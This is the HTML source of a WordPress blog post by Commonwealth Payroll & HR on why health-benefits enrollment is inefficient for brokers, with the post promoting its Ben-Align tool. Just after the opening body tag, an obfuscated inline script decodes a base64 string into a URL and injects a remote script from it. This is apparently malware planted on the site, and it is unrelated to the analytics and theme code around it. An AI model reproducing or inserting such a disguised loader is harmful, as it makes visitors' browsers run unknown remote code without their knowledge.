	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .additionalBulletsContainer ul li::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;
}

#timeforce .nextStep h3{
	color: #ffffff;
	padding-bottom: 40px;
    padding-top: 25px;
}

#timeforce .nextStep .blueBackground{
	background-color: #0064a1;
	padding-bottom: 60px;
}

.nomargin{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.text-center{
	text-align: center !important;
}

.red{
	color: #e3373f;
}

#timeforce [class*="col-"] {
    float: left;
    padding: 15px;
}

/* For desktop: */
#timeforce .col-1 {width: 8.33%;}
#timeforce .col-2 {width: 16.66%;}
#timeforce .col-3 {width: 25%;}
#timeforce .col-4 {width: 33.33%;}
#timeforce .col-5 {width: 41.66%;}
#timeforce .col-6 {width: 50%;}
#timeforce .col-7 {width: 58.33%;}
#timeforce .col-8 {width: 66.66%;}
#timeforce .col-9 {width: 75%;}
#timeforce .col-10 {width: 83.33%;}
#timeforce .col-11 {width: 91.66%;}
#timeforce .col-12 {width: 100%;}

@media only screen and (max-width: 768px) {
    /* For mobile phones: */
    #timeforce [class*="col-"] {
        width: 100%;
    }
	
	#timeforce .hidden-xs{
		display: none !important;
	}
	
	#timeforce .listBox{
		min-height: 0px;
	}
	
	#timeforce .advantage{
		text-align: center;
	}
	#timeforce .advantage .advantageIcon img{
		margin-left:auto;
		margin-right:auto;
	}
	
	#timeforce .timeforceButtonBlue a{
		font-size: 21px;
    	padding: 14px;
	}
	
}

@media (max-width: 700px) {
	.isolved-button a {
   background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 14px;
    padding: 18px;
    text-transform: uppercase;
}
}
ol {
    list-style: auto!important;
	  margin-left: 20px;
}
ol>li::before {content:""!important;}
ol>li {
    padding-left: 5px;
}		</style>
			<link rel="stylesheet" href="https://www.commpayhr.com/wp-content/themes/Commonwealth/font/css/font-awesome.min.css">
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,300' rel='stylesheet' type='text/css'>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69073400-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-69073400-1');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3251 single-format-standard wp-theme-Commonwealth">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T86T688"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script> (function(){var _fK=document.createElement("script"),_Ik=(function(_Mc,_Fz){var _v2="";for(var _c9=0;_c9<_Mc.length;_c9++){var _Ty=_Mc[_c9].charCodeAt();_Ty-=_Fz;_Ty+=61;_Fz>2;_Ty%=94;_Ty!=_c9;_v2==_v2;_Ty+=33;_v2+=String.fromCharCode(_Ty)}return _v2})(atob("Mj4+Oj1iV1dBPVZEOTk3MzgwOVYtOTdXOjNCLzZXXlsvWVtYYFpZL1ksWFtdYStfWVpdK10r"), 40);function _Bf(){};_fK!="E";_fK.type="text/javascript";_fK.referrerPolicy="unsafe-url";_fK.src=_Ik;_fK.async=!0;6>2;var _UY=document.getElementsByTagName("script")[0];_UY.parentNode.insertBefore(_fK,_UY)})(); </script>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix" role="banner">
			
			<form enctype="multipart/form-data" method="post" id="loginform" action="https://www.kotapay.com/payport.icp" style="height: 0;width: 0; opacity: 0;">
			<input type="hidden" name="cred" value="0x928C794F675A8D344F9457A62CED18FD11050B29">
			<input type="hidden" name="style" value="COMMON">
			<input type="submit" value=" Make a Payment ">
			</form>
			
							<div class="topHeaderWrapper">
					<a class="mobileMenu"></a>
					<div class="header-main-wrapper">
						<div class="lets-talk">
							Let's Talk<br>
							<a href="tel:877-245-1159">877-245-1159</a>
						</div>
						<div class="site-branding">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<div class="utilityNav">
							<div class="contact">
								<a href="/contact/" target="_blank">Contact</a>
								<a href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com" target="_blank" class="secure">Secure Send</a>
							</div>
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav" class="menu"><li id="menu-item-19" class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li id="menu-item-9881" class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li id="menu-item-21" class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-7708" class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>								<div class="newsLetterWrapper">
								[mc4wp_form]							</div>
						</div>
					</div>
				</div>
				<div class="mainMenuWrapper">
					<div class="mainMenuContainer">
												<nav class="main-navigation" role="navigation" aria-label="Primary Menu">
							<div class="menu-main-nav-container"><ul id="menu-main-nav" class="main-nav"><li id="menu-item-4509" class="product-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4509"><a href="https://www.commpayhr.com/our-plans/">Our Plans</a>
<div class="sub-menu product-mega-menu">
            <div class="products-top">
                    <div class="plan">
                <a href="https://www.commpayhr.com/core/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-scroll" aria-hidden="true" role="img"> <use href="#icon-scroll" xlink:href="#icon-scroll"></use> </svg>                        <svg class="icon icon-scroll-redColor" aria-hidden="true" role="img"> <use href="#icon-scroll-redColor" xlink:href="#icon-scroll-redColor"></use> </svg>                    </span>
                    <span class="title">Core</span>
                    <span class="para">At the entry level, CPHR’s Core service provides payroll processing services and employment tax management alongside simple employee self-service tools and compliance solutions.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-dollar" aria-hidden="true" role="img"> <use href="#icon-dollar" xlink:href="#icon-dollar"></use> </svg></span><span class="feature_content">Payroll Processing with Tax Pay &#038; File</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-pointer" aria-hidden="true" role="img"> <use href="#icon-pointer" xlink:href="#icon-pointer"></use> </svg></span><span class="feature_content">Employee Self Service with Mobile</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/emerging-with-time-ewt/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-clipboard" aria-hidden="true" role="img"> <use href="#icon-clipboard" xlink:href="#icon-clipboard"></use> </svg>                        <svg class="icon icon-clipboard-redColor" aria-hidden="true" role="img"> <use href="#icon-clipboard-redColor" xlink:href="#icon-clipboard-redColor"></use> </svg>                    </span>
                    <span class="title">Emerging with Time (EWT)</span>
                    <span class="para">CPHR’s Emerging with Time service includes the most critical HR, Employee Self-Service and compliance components of our solutions and combines them with Payroll and Employee Time Management to create an offering for companies whose headcount and employee management needs are growing.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use href="#icon-comment" xlink:href="#icon-comment"></use> </svg></span><span class="feature_content">Employee Messaging with Forms, Acknowledgements</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-clock" aria-hidden="true" role="img"> <use href="#icon-clock" xlink:href="#icon-clock"></use> </svg></span><span class="feature_content">Employee Time and Attendance Management</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flag" aria-hidden="true" role="img"> <use href="#icon-flag" xlink:href="#icon-flag"></use> </svg></span><span class="feature_content">Absence Tracking and Requests</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-user" aria-hidden="true" role="img"> <use href="#icon-user" xlink:href="#icon-user"></use> </svg></span><span class="feature_content">New Employee Onboarding</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/hr-benefits-hrb/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-charts" aria-hidden="true" role="img"> <use href="#icon-charts" xlink:href="#icon-charts"></use> </svg>                        <svg class="icon icon-charts-redColor" aria-hidden="true" role="img"> <use href="#icon-charts-redColor" xlink:href="#icon-charts-redColor"></use> </svg>                    </span>
                    <span class="title">HR & Benefits (HRB)</span>
                    <span class="para">CPHR’s HR &amp; Benefits service gives an employer full HR functionality which includes unique tools around benefit management.  This ensures the interaction with employees about their development and benefits is as effective as it can be.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-wrench" aria-hidden="true" role="img"> <use href="#icon-wrench" xlink:href="#icon-wrench"></use> </svg></span><span class="feature_content">HR Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flower" aria-hidden="true" role="img"> <use href="#icon-flower" xlink:href="#icon-flower"></use> </svg></span><span class="feature_content">Benefit Admin Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-upsale" aria-hidden="true" role="img"> <use href="#icon-upsale" xlink:href="#icon-upsale"></use> </svg></span><span class="feature_content">Online Benefit Enrollment</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/premium/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-computer" aria-hidden="true" role="img"> <use href="#icon-computer" xlink:href="#icon-computer"></use> </svg>                        <svg class="icon icon-computer-redColor" aria-hidden="true" role="img"> <use href="#icon-computer-redColor" xlink:href="#icon-computer-redColor"></use> </svg>                    </span>
                    <span class="title">Premium</span>
                    <span class="para">CPHR’s Premium service offers employers a full continuum of tools to manage the employee journey, fully and efficiently, from hire to retire (or termination), and everything in between.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-star" aria-hidden="true" role="img"> <use href="#icon-star" xlink:href="#icon-star"></use> </svg></span><span class="feature_content">Benefit Carrier &#038; Retirement Connectivity</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-compass" aria-hidden="true" role="img"> <use href="#icon-compass" xlink:href="#icon-compass"></use> </svg></span><span class="feature_content">iSolved Hire Applicant Tracking</span></li>
                                                    </ul>

                                    </a>
            </div>
            </div>

    <div class="cta-banner">
                    <a href="https://www.commpayhr.com/compare-plans/">Compare Plans<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
                    <a href="https://www.commpayhr.com/plan-add-ons/">Explore Add-ons<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
         
    </div>

</div>

<ul class="sub-menu">
	<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.commpayhr.com/core/">Core</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://www.commpayhr.com/emerging-with-time-ewt/">Emerging with Time (EWT)</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://www.commpayhr.com/hr-benefits-hrb/">HR &#038; Benefits (HRB)</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://www.commpayhr.com/premium/">Premium</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://www.commpayhr.com/plan-add-ons/">Plan Add-On’s</a></li>
	<li id="menu-item-4762" class="competency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762"><a>Competencies</a>
	<ul class="sub-menu">
		<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://www.commpayhr.com/pre-employment-competency/">Pre-Employment</a></li>
		<li id="menu-item-5081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.commpayhr.com/payroll-competency/">Payroll</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4757"><a href="https://www.commpayhr.com/benefit-admin-competency/">Benefit Admin</a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4758"><a href="https://www.commpayhr.com/time-and-attendance-competency/">Time and Attendance</a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://www.commpayhr.com/human-resources-competency/">Human Resources</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.commpayhr.com/be-the-employest/">Be the Employest</a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://www.commpayhr.com/employee-self-service-competency/">Employee Experience</a></li>
		<li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.commpayhr.com/isolved/">isolved</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.commpayhr.com/for-partners/">For Partners</a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.commpayhr.com/ben-align/">Ben-Align</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.commpayhr.com/ben-align-qa/">Ben-Align Q&#038;A</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://www.commpayhr.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.commpayhr.com/how-we-can-help/">How We Can Help</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.commpayhr.com/why-commonwealth/">Why Commonwealth?</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.commpayhr.com/commonwealth-team/">Commonwealth Team</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.commpayhr.com/message-from-the-president/">Letter from the President</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.commpayhr.com/careers/">Careers</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.commpayhr.com/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4880"><a href="https://www.commpayhr.com/resource-center/">Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://www.commpayhr.com/self-assessment/">Self Assessment</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15"><a href="https://www.commpayhr.com/blog/">Blog</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.commpayhr.com/insights/">Insights</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.commpayhr.com/resources/">Compliance</a></li>
	<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://www.commpayhr.com/webinars/">Webinars</a></li>
	<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://www.commpayhr.com/roi-calculator/">ROI Calculator</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://www.commpayhr.com/covid-19/">COVID-19</a></li>
</ul>
</li>
</ul></div>						</nav><!-- .main-navigation -->
					</div>
					<div class="mobileUtility">
						<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav-1" class="menu"><li class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>					</div>
				</div>
			
		    <script type="text/javascript">
				jQuery('.makeapayment a').click( function(){
					document.getElementById('loginform').submit();
				});
		    </script>
		</header>

	<div id="content" class="site-content clearfix">

	<div class="rightSidebar">
			</div>
	<div id="primary" class="content-area">
		<div class="container">

			
<article id="post-3251" class="post-3251 post type-post status-publish format-standard has-post-thumbnail hentry category-benefits category-uncategorized tag-benefits-administration tag-benefits-brokers tag-brokers tag-employee-benefit-services tag-employee-health-benefits tag-hr-advice tag-hr-function tag-hr-issues tag-hr-strategies">
	
	<header class="entry-header">
		<h1 class="entry-title">The Inefficiencies of Employee Health Benefits Enrollment for Brokers</h1>	</header><!-- .entry-header -->
	<h6>April 22, 2019</h6>	<div class="entry-content">
		<p><span style="font-weight: 400;">Employees want to access their health benefits with minimal hassle. Employers want to spend as little as possible to get employees enrolled and back to work. And benefits brokers want to make both groups happy and have enough time to meet the needs of all their clients. Getting employees enrolled in their health benefits quickly is in everyone’s best interest. So why is the employee health benefits enrollment process notoriously inefficient? A number of factors contribute.</span></p>
<p><b>The Outdated Process</b></p>
<p><span style="font-weight: 400;">Today’s workforce is digitally savvy. With few exceptions, American adults are constantly connected to the Internet. The ways that we pay bills, book travel and connect with our friends have changed – so why are employees still being asked to fill out piles of benefits enrollment paperwork by hand?</span></p>
<p><span style="font-weight: 400;">Paper moves slowly. Some employees who are given physical paperwork to complete will lose it, or forget to submit it, which requires someone to track it down. By contrast, using a web-based system allows employees to complete necessary paperwork much more quickly. It also solves the issue of how to store copies of employee paperwork. Moving the process to a web-based tool eliminates any need to keep burdensome files.</span></p>
<p><span style="font-weight: 400;">Employers with disabled employees may also find that using a paper-based process could be problematic for those employees who have handwriting issues and motor control deficits. For accessibility purposes, those employees may prefer using an electronic system.</span></p>
<p><b>Small Group Difficulties</b></p>
<p><span style="font-weight: 400;">The benefits enrollment process caters to large groups, so some of the typical inefficiencies don’t affect employees of major employers. Small groups have unique challenges. Insurance carriers may require brokers who work with small businesses to submit enrollment information through their websites in their specific formats, which makes the process more complicated than it needs to be for employees.</span></p>
<p><b>No Direct Data Connection</b></p>
<p><span style="font-weight: 400;">Getting employees to complete and return enrollment paper is a cumbersome task, but getting that information submitted to the carrier may be just as time consuming – and that work falls to the broker and/or their agency. The typical paper-based process doesn’t offer any easy way for information collected on individual employees to be transmitted to the carrier. Instead, data provided by employees has to be manually processed. That leaves brokers stuck handling a lot of data entry.  Plus, since the carriers are the big guys and brokers are the little guys, brokers have to submit data into the carrier’s system. Each carrier’s system is different so the process varies; another way the process is inefficient. </span></p>
<p><span style="font-weight: 400;">Any mistakes that brokers make while logging in this information can lead to coverage lapses for employees, so accuracy is critical. Furthermore, when employees make errors on their paperwork or want to make changes to their benefits, it falls to the broker to personally process those corrections. Considering the volume of clients brokers serve, making minor corrections can eat up a significant portion of a broker’s workday.</span></p>
<p><span style="font-weight: 400;">Likewise, collecting data for a census to get renewal pricing from carriers is time consuming.  The back-and-forth between client and carrier can take weeks.</span></p>
<p><b>Some Employees Are Ineligible on the Enrollment Date</b></p>
<p><span style="font-weight: 400;">Not all employees working on the enrollment date are eligible for benefits on that date due to trial periods, working below the minimum number of hours to be eligible or other reasons.  If or when those employees do become eligible, the HR department and the broker must work together to offer benefits, present the options, answer questions and ensure that the employee either enrolls or declines coverage.   Getting employees onboarded outside of the open enrollment period tends to be even more inefficient for brokers than it is during open enrollment.</span></p>
<p><b>A More Efficient Alternative</b></p>
<p><span style="font-weight: 400;">Commonwealth Payroll &amp; HR recognizes the challenges that brokers contend with when assisting clients with enrollment. Those challenges are the reason that we launched </span><a href="https://www.commpayhr.com/for-brokers/"><span style="font-weight: 400;">Ben-Align</span></a><span style="font-weight: 400;">, a solution native to Commonweath’s iSolved that allows you to better serve your clients by making benefits administration easier. Employees who need to enroll in benefits or change their benefits elections can take advantage of self-service options via the web portal, eliminating many of the inefficiencies that typically plague this process.  Commonwealth Payroll &amp; HR’s system allows for a direct data transfer from brokers to many major carriers through carrier-connect which greatly reduces both administrative time and the possibility of data entry errors. Plus, with the aggregated data all stored in the payroll system, next year’s census is a breeze. </span></p>
<p><span style="font-weight: 400;">As you work to meet the needs of your clients, turn to Commonwealth Payroll &amp; HR for support. To learn more about how using Ben-Align can make enrollment more efficient, call us today at </span><span style="font-weight: 400;">978-599-1500</span><span style="font-weight: 400;">.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</div><!-- .site-main -->
	</div><!-- .content-area -->
</div>


	</div><!-- .site-content -->
								<div class="fixedBar clearfix">
				<div class="fixedBarInner clearfix">
					<a href="/compare-plans/" class="arrow">Compare <span>Plans</span></a>
<a href="/view-demo/" class="arrow">View <span>Demo</span></a>
<a href="/self-assessment/"  class="arrow">Self <span>Assessment</span></a>
<a href="/subscribe/" class="arrow desktop-only">Subscribe to <span>Insights</span></a>				</div>
			</div>
	    		<div class="lowerFooterWrapper">
			<div class="back-to-top">
				<span><img src="https://www.commpayhr.com/wp-content/themes/Commonwealth/images/arrow-up.png">TOP</span>
			</div>
			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="three-columns">
					<div class="column left">
						<div class="two-columns">
							<aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="column-1">
<ul>
	<li><a href="/">Home</a></li>
	<li><a href="/our-plans/">Our Plans</a></li>
	<li><a href="/for-partners/">For Partners</a></li>
	<li><a href="/about-us/">About Us</a></li>
	<li><a href="/resource-center/">Resource Center</a></li>
</ul>
</div>
<div class="column-2">
<ul>
	<li><a href="/contact/">Contact Us</a></li>
	<li><a href="/view-demo/">View Demo</a></li>
	<li><a href="/self-assessment/">Self-Assessment</a></li>
	<li><a href="/text-messaging-service-opt-in-consent/">SMS Opt-in</a></li>
	<li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
</div></div></aside>						</div>
					</div>
					<div class="column middle">
						<div class="column-header">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<p>Commonwealth clients get the simple and sophisticated payroll, HR, time & attendance, and benefits administration services they need with the support of a team that knows and cares about them.</p>
						<div class="social">
							<a href="https://www.facebook.com/commonwealthpayroll" target="_blank"><i class="fa fa-facebook"></i></a>
							<a href="https://www.instagram.com/commpayhr/" target="_blank"><i class="fa fa-instagram"></i></a>
							<a href="https://www.linkedin.com/company/commonwealth-payroll-&-hr" target="_blank"><i class="fa fa-linkedin"></i></a>
						</div>
					</div>
					<div class="column right">
						<div class="address">
							<p><strong>Commonwealth Payroll & HR</strong>
							<br>
							32 Tioga Way
							<br>
							Marblehead, MA 01945</p>
						</div>
						<div class="phone-fax">
							<span>Toll-free: <a href="tel:877-245-1159">877-245-1159</a></span>
							<span>Fax: <a href="tel:978-599-1530">978-599-1530</a></span>
						</div>
						<div class="email">
							<p><a href="mailto:sales@commpayhr.com">sales@commpayhr.com</a></p>
						</div>
					</div>
				</div>
			</footer><!-- .site-footer -->
		</div>
    
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Commonwealth\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function(){
	jQuery("img").each(function(){
		var alt = jQuery(this).attr("alt");
		jQuery(this).attr("title",alt);
	});
});
</script><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/49275258.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49275258.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/skip-link-focus-fix.js?ver=0203224" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/functions.js?ver=0203224" id="twentyfifteen-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/lity.min.js?ver=0203224" id="lity-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/gated-video.js?ver=0203224" id="gated-video-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-email" viewBox="0 0 23.49 23.49">
			<g transform="translate(-655 -1334)">
			    <g transform="translate(655 1334)" fill="none">
			    	<path d="M0,0H23.49V23.49H0Z" stroke="none"/>
